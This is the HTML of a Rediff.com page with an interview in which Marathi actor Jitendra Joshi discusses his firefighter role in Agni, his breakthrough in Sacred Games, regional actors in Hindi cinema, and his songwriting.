OnClick="sharePopup(this);return false;" href="https://www.facebook.com/sharer/sharer.php?u=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&picture=&title=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27&description=" title="Share on Facebook"  aria-label="Facebook Share"><i class="shareic_sprite fb"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://www.reddit.com/submit?url=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&title=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27" title="Share on Reddit"  aria-label="Reddit Share"><i class="shareic_sprite reddit"></i></a>
			<p class="updatedon">December 11, 2024 18:14 IST</p>
			</div>
		</div>
				<div id="arti_content_n" class="arti_contentbig clearfix" itemprop="articleBody">
			<p><strong>'A struggling actor once came to me and told me there's no work.'<br />'I said when there's no work, that's when you have a lot of work.'<br />'He said he didn't understand.'<br />'I explained that you have to keep reading, watching, writing, traveling.'<br />'It is like <em>riyaaz</em> for an actor.'</strong></p><div id="div_morelike_topic_container"></div>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/dec/11jitendra-joshi1.jpg?w=670&h=900" alt="" style="max-width:100%;"    /></p>
<div class="imgcaption">IMAGE: Jitendra Joshi. <span class="credit"> Photograph: Kind courtesy Amazon India/Instagram</span></div>
<p class="rbig"><strong>Jitendra Joshi</strong> is a household name for Marathi audiences, thanks to his widespread work in cinema and theatre.</p>
<p>He cemented himself as a familiar face to national audiences when he took on the role of Constable Katekar in Netflix's <em>Sacred Games</em>.</p>
<p>Since discovering Joshi, Hindi makers have featured him in OTT and film projects, including <em>Thar, Betaal, Cartel, School of Lies, Ulajh</em> and most recently, <em>Agni</em>.</p>
<p>"I am not someone who would promote his work via PR. I don't even have a PR team. I believe that if you do good work, good work will come to you organically. I have reached where I am today with that belief," Jitendra Joshi tells <strong>Mayur Sanap/<em>Rediff.com</em></strong>.</p>
<p class="rbig"><strong>At the <a href="https://www.rediff.com/movies/report/after-this-film-people-will-salute-firefighters/20241122.htm" target="new"><em>Agni</em> trailer launch</a>, you passionately spoke about the lives of firefighters. Did you get a chance to meet real-life firefighters to understand their world?</strong></p>
<p>Yes, I did visit fire stations and meet some firefighters and officers.</p>
<p>The first thing that hit me was how challenging their profession is, even though it might look easy.</p>
<p>When people see fire, they run away from it. But these people run into it.</p>
<p>You need physical as well as incredible mental strength to do it.</p>
<p>The fearlessness and insanity that these people show in their profession is something else. Despite that, I feel we, as society, don't give them the respect they deserve.</p><div id="shop_advertise_div_1"></div><div class="clear"><div class="inline-block" id="div_arti_inline_advt"></div><div class="inline-block" id="div_arti_inline_advt2"></div></div>
<p>Of course, they will never say this.</p>
<p>I really hope that after <em>Agni</em> people will salute the firefighter whenever they see one.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2018/aug/27jitendra-joshi1.jpg?w=670&h=900" alt="" style="max-width:100%;"   /></p>
<div class="imgcaption">IMAGE: Jitendra Joshi in <em>Sacred Games</em>. <span class="credit">Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong><em>Sacred Games</em> made people from outside the Marathi industry take notice of you. How much did that show change your life?</strong></p>
<p>Nothing much, really.</p>
<p>You think that once a project is successful, people will start asking for you. But it doesn't always happen that way.</p>
<p>I am not someone who would promote his work via PR. I don't even have a PR team.</p>
<p>I believe that if you do good work, good work will come to you organically.</p>
<p>I have reached where I am today with that belief.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi4.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: With Divyenndu and Pratik Gandhi on the sets of <em>Agni</em>. <span class="credit">Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>How did <em>Agni</em> happen for you?</strong></p>
<p>Vijay Maurya (<em>who wrote the dialogue for Agni</em>) had told me about this film.</p>
<p>He made this really good film recently, <em>Mast Me Rehne Ka</em>.</p>
<p>He told me about the role and said that Rahul Dholakia wants to cast me.</p>
<p>I had gone to meet Rahul sir and I was lucky to find this role. There was no audition process.</p>
<p>The length of my role is not that much. But you will enjoy the film.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi1.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: With Anurag Kashyap. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>Are Hindi makers aware of your work in Marathi when they approach you?</strong></p>
<p>There are a few people who are aware, like Anurag Kashyap and Vikramaditya Motwane.</p>
<p>But it doesn't matter if the makers are aware of your work or not.</p>
<p>I was chosen for <em>Sacred Games</em> through audition. I auditioned for <em>Thar</em> also.</p>
<p>Sometimes makers want to see if you fit the character.</p>
<p>I don't have any ego about giving auditions. There's no harm in it.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi5.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: Jitendra, centre, with friends during his college days. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>Do you remember your initial days in the industry?</strong></p>
<p>I had come in Mumbai in 1997 and have been working since.</p>
<p>I started with theatre, then moved to films. I have done things at my own pace in my career.</p>
<p>It takes time for people to take notice of you, but things happen eventually.</p>
<p>It is important to have patience.</p>
<p class="rbig"><strong>With so many Marathi actors and film-makers working in the Hindi mainstream, do you think the industry is waking up to the regional talent?</strong></p>
<p>Yes, of course.</p>
<p>Things are slowly changing.</p>
<p>It's a business of art, and you need artists to make good projects. There is always a need for good actors, directors, writers.</p><div class="clear"></div><div class="advtcontainer lb"><div class="advttext"></div><div id="div_outstream_bottom"><ins data-revive-zoneid="391" data-revive-source="_blank" data-revive-target="_blank" data-revive-id="4b71f4079fb345c8ac958d0e9f0b56dd" data-zonename="Rediff_ROS_InArticleVideo_Middle_INTL"></ins></div></div><div class="clear"></div>
<p>Thanks to OTT, there are lots of things being made. For that, you need talent.</p>
<p>As the rule of economics goes, if there is a demand, there will be supply.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi2.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: The <em>Naal 2</em> poster. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>I enjoyed watching you in last year's Marathi film <em>Naal 2</em>. But despite the quality, there's only one <em>Sairat</em> in many years, otherwise the reach for Marathi cinema is still limited to Maharashtra. As senior actor, how do you look at this situation?</strong></p>
<p>Things will change for Marathi cinema. We have to be optimistic. We need to keep doing good work.</p>
<p>A few years ago, my film <em>Godavari</em> was awarded at IFFI out of some 230 films.</p>
<p>Nikhil Mahajan (<em>director</em>) got a National Award for his work on that film.</p>
<p>We have examples of Nagraj Manjule (<em>Jhund</em>), Aditya Sarpotdar (<em>Munjya</em>), Sameer Vidwans (<em>Satyaprem Ki Katha</em>).</p>
<p>I am not saying that only working in Hindi is a big thing but these film-makers are getting a good platform to tell their stories.</p>
<p>But if you talk about the business of Marathi films, <em>Ved</em> did pretty great.<em>Natsamrat, Mauli </em>did well too.</p>
<p>It is a gradual process. When a bunch of good artists come together and tell good stories, change will surely happen. It is important to keep on working towards it.</p>
<p class="rbig"><strong>What is it about the Hindi film industry that you won't find in Marathi? Is it the exposure, money, or something else?</strong></p>
<p>The money, of course. The kind of money that the Hindi film industry has, Marathi doesn't. That's because of the market and the business.</p>
<p>Nagraj Manjule is making a film on <a href="https://m.rediff.com/sports/2000/sep/13jhadha.htm" target="new"><strong>Khashaba Jadhav</strong></a> in Hindi. The budget for that film will definitely be more than a Marathi production.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi3.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: With Riteish Deshmukh and Genelia D'Souza. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>Sachin Khedekar, who is your colleague from Marathi films, once said that he is limited to playing stock characters in Hindi. Do you think it is difficult to find good opportunities because of the star system in Bollywood?</strong></p>
<p>If the star system was there, we would not have Kartik Aaryan. When he came in the industry he was also a newcomer, no?</p>
<p>Now, he is one of the biggest stars.</p>
<p>Or Jaideep Ahlawat, Vijay Varma, Nawazuddin Siddiqui, Pankaj Tripathi, Rajkummar Rao... all these actors started with small roles but are stars now.</p>
<p>Look at Nana Patekar's career. He has worked consistently for years to reach where he is today. Same for actors like Raghubir Yadav sir, Gajraj Rao, Sanjay Mishra.</p>
<p>Boman Irani is another good example, who literally started his career at the age of 40. Now, he is 60+ and coming up with his first directorial, <em>Mehta Boys</em>. That's very inspiring.</p>
<p>The key is to keep delivering good work. You have to have patience too.</p>
<p>A struggling actor once came to me and told me there's no work. I said when there's no work, that's when you have a lot of work.</p>
<p>He said he didn't understand.</p>
<p>I explained that you have to keep reading, watching, writing, traveling. It is like <em>riyaaz</em> for an actor. You have to keep on working on yourself.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi9.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: Jitendra Joshi in <em>Cartel</em>. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>You have written some popular songs in Marathi such as <em>Kombdi Palali</em> which became <em>Chikni Chameli</em> in <em>Agneepath</em>.</strong></p>
<p>I have a hobby of writing poetry. It inspires me.</p>
<p>I admire the works of so many writer/poets/lyrists right from Sahir Ludhianvi, Anand Bakshi<em>saab</em>, to Majrooh Sultanpuri, Gulzar<em>saab</em> and G D Madgulkar.</p>
<p>Poetry gives you a different perspective on life.</p>
<p>I still write songs, both in Hindi and Marathi.</p>
<p>I wrote one song for an upcoming film named <em>Little Thomas</em>.</p>
<p>But my household runs because of acting.</p>
<p><img class=imgwidth src="https://im.rediff.com/movies/2024/nov/29jitendra-joshi7.jpg" alt="" /></p>
<div class="imgcaption">IMAGE: With Harshvarrdhan Kapoor on the sets of <em>Thar</em>. <span class="credit"> Photograph: Kind courtesy Jitendra Joshi/Instagram</span></div>
<p class="rbig"><strong>What are your other interests?</strong></p>
<p>Listening to music, reading poetry and books, traveling.</p>
<p>You meet new people, explore new places and food.</p>
<p>The main motto is to live life.</p>
<p class="rbig"><strong>Who are the film-makers on your wishlist? Do you personally reach out them for work?</strong></p>
<p>I haven't reached out to any film-maker ever in my career. The work has always come to me.</p>
<p>My wish list is rather long.</p>
<p>I want to work with Kamal sir (<em>Haasan</em>), Mani sir (<em>Mani Ratnam</em>), Sanjay Leela Bhansali<em>saab</em>. Rajni sir, Bachchan<em>saab</em>.</p>
<p>I recently did a film with Anurag Kashyap. It will release soon.</p>
<p><img class=imgwidth id="rtop" src="https://im.rediff.com/movies/2024/dec/11jitendra-joshi-lead1.jpg?w=670&h=900" alt="" style="max-width:100%;"   /></p>
		</div>
		<div class="bylinebot">
			<span><a href="https://www.rediff.com/author/MAYUR%20SANAP" class="bold">MAYUR SANAP</a> </span>																	</div>
		<i class="clear"></i>
		<div class="flex spacebetw vcenter">
			<div>Share:<a href="mailto:?subject=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27&body=Read this article https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm"  aria-label="Email Share" title="Share by Email"><i class="shareic_sprite email"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://api.whatsapp.com/send?text=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm" aria-label="Whatsapp Share" title="Share on Whatsapp"><i class="shareic_sprite waup"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://twitter.com/intent/tweet?url=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&text=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27"  title="Share on Twitter"  aria-label="Twitter Share"><i class="shareic_sprite twit"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://www.facebook.com/sharer/sharer.php?u=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&picture=&title=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27&description=" title="Share on Facebook"  aria-label="Facebook Share"><i class="shareic_sprite fb"></i></a><a target="_blank" OnClick="sharePopup(this);return false;" href="https://www.reddit.com/submit?url=https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm&title=%27You%20Need%20Patience%20To%20Be%20An%20Actor%27" title="Share on Reddit"  aria-label="Reddit Share"><i class="shareic_sprite reddit"></i></a></div>
			<div class="div_subscibe_top_container"><div id='span_subscibe_top' class="div_subscibe_top"><div id='div_subscribe_in_top' class='flex'><form name='frm_subscription_in_top' method='POST' id='frm_subscription_in_top'><label for='sub_email_in_top' class="lbl_sub_email">Subscribe to our Newsletter!</label><input type='text' onkeypress="if(event.keyCode==13){return submitSubscribeTop('sub_email_in_top','subscribe_btn_in_top','div_subscribe_in_top','div_subscrip_message_in_top',1);}" autocomplete='off' id='sub_email_in_top' name='sub_email_in_top' value='' placeholder='&#x2709; Your Email' class='sub_email_in' /><input type='button' onclick="return submitSubscribeTop('sub_email_in_top','subscribe_btn_in_top','div_subscribe_in_top','div_subscrip_message_in_top',1);" value='&gt;' id='subscribe_btn_in_top' class='subscribe_btn_in' /><i id='subwait_top' class='subwait'></i></form></div><div id='div_subscrip_message_in_top' class='subscrip_message hide'></div></div></div>
			<div><a href="https://www.rediff.com/movies/report/jitendra-joshi-you-need-patience-to-be-an-actor/20241211.htm?print=true" target="_blank" rel="noreferrer" title="Print this article"><i class="shareic_sprite printicon"></i></a></div>
		</div>
				<div id="tags_div" class="tagsdiv"><p class='bold'>More News Coverage</p></b><a href="https://www.rediff.com/tags/Jitendra Joshi">Jitendra Joshi</a><a href="https://www.rediff.com/tags/Marathi Cinema">Marathi Cinema</a><a href="https://www.rediff.com/tags/Agni">Agni</a><a href="https://www.rediff.com/tags/Bollywood Films">Bollywood Films</a><a href="https://www.rediff.com/tags/Jitendra Joshi Interview">Jitendra Joshi Interview</a></div>
		<div><div class="advttext"></div><div id="world_bottom1"><div id="taboola-below-article-thumbnails"></div>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
</div></div>
		<i class="clear"></i><div id="div_ad_bottom3"><ins data-revive-zoneid="259" data-revive-source="_blank" data-revive-target="_blank" data-revive-id="4b71f4079fb345c8ac958d0e9f0b56dd" data-zonename="Rediff_ROS_Native_Widget_BTF2_INTL"></ins></div><i class="clear ht20"></i>
	</div>
	<!-- leftcontainer ends -->
	<!-- rightcontainer starts -->
	<div id="rightcontainer" class="red_rightcontainer">
		<div class="boxadvtcontainer">
			<div class="advttext"></div>
			<div class="relative"><div id="world_right1" class="world_right1"><div id='div-gpt-ad-1739426924396-0' style='min-width:300px;min-height:250px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1739426924396-0');});</script></div></div></div>
		</div>
				<div class="div_morenews">
			<h2 class="sechd">RELATED STORIES</h2>
									<div class="mnewsrow clearfix">
								<div class="mnthumb"><a href="https://www.rediff.com/movies/report/the-actor-who-stole-the-show-in-sacred-games/20180904.htm" onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fthe-actor-who-stole-the-show-in-sacred-games%2f20180904.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');"><img src="//im.rediff.com/170-100/movies/2018/aug/27jitendra-joshi1.jpg" alt="The actor who stole the show in Sacred Games" class="rcorner" loading="lazy" /></a></div>
								<div class="mncopy "><a href="https://www.rediff.com/movies/report/the-actor-who-stole-the-show-in-sacred-games/20180904.htm"onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fthe-actor-who-stole-the-show-in-sacred-games%2f20180904.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');">The actor who stole the show in Sacred Games</a></div>
			</div>
												<div class="mnewsrow clearfix">
								<div class="mnthumb"><a href="https://www.rediff.com/movies/report/people-have-started-doubting-one-another/20210901.htm" onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fpeople-have-started-doubting-one-another%2f20210901.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');"><img src="https://im.rediff.com/170-100/movies/2021/aug/26jitendra-joshi2.jpg" alt="'People have started doubting one another'" class="rcorner" loading="lazy" /></a></div>
								<div class="mncopy "><a href="https://www.rediff.com/movies/report/people-have-started-doubting-one-another/20210901.htm"onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fpeople-have-started-doubting-one-another%2f20210901.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');">'People have started doubting one another'</a></div>
			</div>
												<div class="mnewsrow clearfix">
								<div class="mnthumb"><a href="https://www.rediff.com/movies/report/aditi-gowariker-announcing-im-married-may-be-professional-suicide/20241204.htm" onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2faditi-gowariker-announcing-im-married-may-be-professional-suicide%2f20241204.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');"><img src="https://im.rediff.com/170-100/movies/2024/dec/04aditi-govitrikar7.jpg" alt="'Announcing I'm Married May Be...'" class="rcorner" loading="lazy" /></a></div>
								<div class="mncopy "><a href="https://www.rediff.com/movies/report/aditi-gowariker-announcing-im-married-may-be-professional-suicide/20241204.htm"onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2faditi-gowariker-announcing-im-married-may-be-professional-suicide%2f20241204.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');">'Announcing I'm Married May Be...'</a></div>
			</div>
												<div class="mnewsrow clearfix">
								<div class="mnthumb"><a href="https://www.rediff.com/movies/report/indian-history-could-have-changed-if/20241202.htm" onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2findian-history-could-have-changed-if%2f20241202.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');"><img src="https://im.rediff.com/170-100/movies/2024/nov/22arif-zakaria1.jpg" alt="Indian History Could Have Changed If..." class="rcorner" loading="lazy" /></a></div>
								<div class="mncopy "><a href="https://www.rediff.com/movies/report/indian-history-could-have-changed-if/20241202.htm"onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2findian-history-could-have-changed-if%2f20241202.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');">Indian History Could Have Changed If...</a></div>
			</div>
												<div class="mnewsrow clearfix">
								<div class="mnthumb"><a href="https://www.rediff.com/movies/report/im-the-surprise-package-of-housefull-5/20241202.htm" onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fim-the-surprise-package-of-housefull-5%2f20241202.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');"><img src="https://im.rediff.com/170-100/movies/2024/nov/28soundarya2.jpg" alt="'I'm The Surprise Package Of Housefull 5'" class="rcorner" loading="lazy" /></a></div>
								<div class="mncopy "><a href="https://www.rediff.com/movies/report/im-the-surprise-package-of-housefull-5/20241202.htm"onmousedown="return enc(this,'https://track.rediff.com/click?url=___https%3a%2f%2fwww.rediff.com%2fmovies%2freport%2fim-the-surprise-package-of-housefull-5%2f20241202.htm___&service=news&clientip=23.48.98.234&source=morelike&type=related');">'I'm The Surprise Package Of Housefull 5'</a></div>
			</div>
								</div>
				<div id="div_mostpop" class="div_mostpop"></div>
		<div id="div_foryou" class="div_foryou clearfix"></div>
				<div class="boxadvtcontainer">
			<div class="advttext"></div>
			<div id="world_right2"><div id='div-gpt-ad-1742278123914-0' style='min-width:300px;min-height:250px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1742278123914-0');});</script></div></div>
		</div>
				<div class="div_webstory">
			<h2 class="sechd"><a href="https://www.rediff.com/getahead/web-stories">WEB STORIES</a></h2>
			<div class="webstory"><div><a href="https://www.rediff.com/getahead/slide-show/slide-show-1-10-of-the-worlds-largest-religious-monuments/20250812.htm"><img src="//im.rediff.com/105-150/getahead/2025/aug/10-religious-9.png" alt="webstory image 1" class="rcorner" loading="lazy" width="105" height="150" /><p>10 Of The World's Largest Religious Monuments</p></a></div><div><a href="https://www.rediff.com/getahead/slide-show/slide-show-1-8-amazing-ways-cinnamon-protects-you/20250813.htm"><img src="//im.rediff.com/105-150/getahead/2025/aug/12-cinnamon-1.png" alt="webstory image 2" class="rcorner" loading="lazy" width="105" height="150" /><p>8 Amazing Ways Cinnamon Protects You</p></a></div><div><a href="https://www.rediff.com/news/slide-show/slide-show-1-12-books-india-banned/20250909.htm"><img src="//im.rediff.com/105-150/getahead/2025/aug/12books1.jpg" alt="webstory image 3" class="rcorner" loading="lazy" width="105" height="150" /><p>12 Books India Banned</p></a></div></div>
		</div>
				<div class="boxadvtcontainer">
			<div class="advttext"></div>
			<div id="div_AD_box10" class="div_ad_box10"><!-- Rediff_ROS_300x250_BTF2_INTL -->
<div id='div-gpt-ad-1752125674124-0' style='min-width:300px;min-height:250px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1752125674124-0');});</script></div></div>
		</div>
				<div class="div_video">
			<h2 class="sechd"><a href="https://ishare.rediff.com">VIDEOS</a></h2>
						<div class="vdrow">
				<div class="vdimgbox"><a href="https://ishare.rediff.com/video/others/tanisha-mukherjee-dazzles-in-black-during-mumbai-outing/11375673" class="relative vdicon"><img src="https://datastore.rediff.com/h180-w300/thumb/53615D675B5B615F706460626D72/hd0o9mc8h2rdx1ye.D.35000.Tanisha-Mukherjee-spotted-in-Mumbai-in-a-black-outfit--her-stylish-look-won-hearts.mp4-0011.png" width="300" height="180" alt="Tanisha Mukherjee Dazzles in Black During Mumbai Outing" class="rcorner" loading="lazy"><span class="duration">0:35</span></a></div>
				<h3 class="vdtitle"><a href="https://ishare.rediff.com/video/others/tanisha-mukherjee-dazzles-in-black-during-mumbai-outing/11375673">Tanisha Mukherjee Dazzles in Black During Mumbai Outing</a></h3>
			</div>
						<div class="vdrow">
				<div class="vdimgbox"><a href="https://ishare.rediff.com/video/others/when-these-bollywood-beauties-watched-do-deewane-seher-mein-together/11375762" class="relative vdicon"><img src="https://datastore.rediff.com/h180-w300/thumb/53615D675B5B615F706460626D72/y1u7s24ry4wecrp6.D.84000.When-these-Bollywood-beauties-watched-Do-Deewane-Seher-Mein-together.mp4-0008.png" width="300" height="180" alt="When these Bollywood beauties watched 'Do Deewane Seher Mein' together" class="rcorner" loading="lazy"><span class="duration">1:24</span></a></div>
				<h3 class="vdtitle"><a href="https://ishare.rediff.com/video/others/when-these-bollywood-beauties-watched-do-deewane-seher-mein-together/11375762">When these Bollywood beauties watched 'Do Deewane Seher...</a></h3>
			</div>
						<div class="vdrow">
				<div class="vdimgbox"><a href="https://ishare.rediff.com/video/others/the-moment-manisha-rani-arrived-paparazzi-went-crazy-/11375761" class="relative vdicon"><img src="https://datastore.rediff.com/h180-w300/thumb/53615D675B5B615F706460626D72/9md5jjuav68y5pyv.D.47000.The-paparazzi-got-excited-after-seeing-Manisha-Rani.mp4-0006.png" width="300" height="180" alt="The Moment Manisha Rani Arrived, Paparazzi Went Crazy!" class="rcorner" loading="lazy"><span class="duration">0:47</span></a></div>
				<h3 class="vdtitle"><a href="https://ishare.rediff.com/video/others/the-moment-manisha-rani-arrived-paparazzi-went-crazy-/11375761">The Moment Manisha Rani Arrived, Paparazzi Went Crazy!</a></h3>
			</div>
					</div>
				<div class="boxadvtcontainer">
			<div class="advttext"></div>
			<div id="div_AD_box09" class="div_ad_box09"><div id='div-gpt-ad-1748412147256-0' style='min-width:300px;min-height:75px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1748412147256-0');});</script></div></div>
		</div>
						<div class="boxadvtcontainer">
			<div class="advttext"></div>
			<div class="div_ad_box"><div id="taboola-right-article-thumbnails"></div>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-right-5x1',
    container: 'taboola-right-article-thumbnails',
    placement: 'Right Article Thumbnails',
    target_type: 'mix'
  });
</script>
</div>
		</div>
	</div>
	<!-- rightcontainer ends -->
</div>
<div class="advtcontainer lb wrapper"><div class="advttext"></div><div id="div_ad_position2" class="div_ad_position2"><div id='div-gpt-ad-1748412234453-0' style='min-width:728px;min-height:66px;'><script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1748412234453-0');});</script></div></div></div>
<div id="footerLinks" class="footerlinks wrapper">
	<a href="https://track.rediff.com/click?url=___https://workmail.rediff.com?sc_cid=footer-biz-email___&cmp=host&lnk=footer-biz-email&nsrv1=host">Rediffmail for Work</a><a href="https://track.rediff.com/click?url=___https://businessemail.rediff.com/domain?sc_cid=footer-domain___&cmp=host&lnk=footer-domain&nsrv1=host">Book a domain</a><a href="https://mail.rediff.com/cgi-bin/login.cgi">Rediffmail</a><a href="https://money.rediff.com">Money</a><a href="https://ishare.rediff.com">Videos</a><a href="https://www.rediff.com/topstories">The Timeless 100</a>
</div>
<div class="footer alignC wrapper" data-boxno="footer" data-track="label=footer"><img src="//imworld.rediff.com/worldrediff/pix/rediff-on-net-footer-2.png" width="94" height="40" style="vertical-align:middle" alt="rediff on the net"  /> &#169; 2026 <a href="https://www.rediff.com/" title="Rediff.com">Rediff.com</a> - <a href="https://investor.rediff.com/">Investor Information</a> - <a href="https://clients.rediff.com/rediff_advertisewithus/contact.htm">Advertise with us</a> - <a href="https://www.rediff.com/disclaim.htm">Disclaimer</a> - <a href="https://www.rediff.com/w3c/policy.html">Privacy Policy</a> - <a href="https://www.rediff.com/sitemap.xml" title="Sitemap.xml">Sitemap</a> - <a href="https://mypage.rediff.com/feedback">Feedback</a> - <a href="https://www.rediff.com/aboutus.html">About us</a> - <a href="https://www.rediff.com/terms.html">Terms of use</a> - <a href="https://www.rediff.com/grievances.html">Grievances</a></div><span class="ht10"></span>
<div id="div_menu_back" class="div_menu_back"></div>
<div id="div_menu" class="div_menu">
<div class="logobar"><div class="homesprite menuclose" onclick="showHideMenu();"></div><a href="https://www.rediff.com"><img src="//imworld.rediff.com/worldrediff/pix/rediff_newlogo.svg" width="120" height="30" alt="logo" class="menulogo" /></a></div>
<form name="newsrchform" onsubmit="return submitNewsSearch()" action="https://www.rediff.com/search" method="POST" class="newsrchform"><input type="text" id="srchquery_tbox" name="srchquery_tbox" value="" class="menusrchbox" autocomplete="off" placeholder="Search news" aria-label="Search news" />
<input type="submit" value=" " class="menusrchbtn" title="Search" aria-label="Submit" /></form>
<p class="menurow dn">NEWS</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/news/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/news/defence">Defence</a></li>
<li><a href="https://www.rediff.com/news/slideshows">Images</a></li>
<li><a href="https://www.rediff.com/news/columns">Columns</a></li>
<li><a href="https://www.rediff.com/news/interview">Interviews</a></li>
<li><a href="https://www.rediff.com/news/specials">Specials</a></li>
</ul>
<p class="menurow dn">BUSINESS</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/business/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/business/columns">Columns</a></li>
<li><a href="https://www.rediff.com/business/specials">Specials</a></li>
<li><a href="https://www.rediff.com/business/personal-finance">Personal Finance</a></li>
<li><a href="https://www.rediff.com/business/interviews">Interviews</a></li>
<li><a href="https://www.rediff.com/business/slideshows">Images</a></li>
<li><a href="https://www.rediff.com/business/technology">Technology</a></li>
<li><a href="https://www.rediff.com/business/automobiles">Auto</a></li>
<li><a href="https://www.rediff.com/business/personal-finance/headlines">Money Tips</a></li>
<li><a href="https://www.rediff.com/business/union-budget-2026">UNION BUDGET 2026</a></li>
</ul>
<p class="menurow dn">MOVIES</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/movies/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/movies/interviews">Interviews</a></li>
<li><a href="https://www.rediff.com/movies/reviews">Reviews</a></li>
<li><a href="https://www.rediff.com/movies/web-series">Web Series</a></li>
<li><a href="https://www.rediff.com/movies/television">Television</a></li>
<li><a href="https://www.rediff.com/movies/videos">Videos</a></li>
<li><a href="https://www.rediff.com/movies/southernspice">South Cinema</a></li>
<li><a href="https://www.rediff.com/movies/spotted">Stars Spotted</a></li>
</ul>
<p class="menurow dn">CRICKET</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/cricket/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/cricket/slideshows">Images</a></li>
<li><a href="https://www.rediff.com/cricket/statistics">Stats</a></li>
<li><a href="https://www.rediff.com/cricket/women">Women's Cricket</a></li>
</ul>
<p class="menurow dn">SPORTS</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/sports/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/sports/formula1">Formula 1</a></li>
<li><a href="https://www.rediff.com/sports/football">Football</a></li>
<li><a href="https://www.rediff.com/sports/tennis">Tennis</a></li>
<li><a href="https://www.rediff.com/sports/othersports">News</a></li>
</ul>
<p class="menurow dn">GET AHEAD</p>
<ul class="ulmenu">
<li><a href="https://www.rediff.com/getahead/headlines">Headlines</a></li>
<li><a href="https://www.rediff.com/getahead/ugc">Specials</a></li>
<li><a href="https://www.rediff.com/getahead/career">Careers</a></li>
